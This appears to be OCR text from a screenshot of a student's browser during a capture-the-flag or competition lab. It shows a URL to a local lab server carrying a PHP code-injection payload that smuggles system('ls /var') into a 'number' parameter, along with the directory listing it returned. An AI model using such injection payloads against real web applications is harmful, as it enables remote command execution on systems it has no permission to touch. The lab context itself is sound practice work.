 LKS-SMK
ChatGPT
php code runner - Penelusuran
192.168.3.42:50000/?number=%
Not secure
192.168.3.42:50000/?number=%27;system(%27ls%20/var%27);//%27
backups cache flag lib local lock log mail opt run spool tmp www
Search
1
9+
W
13:06
22/01/2025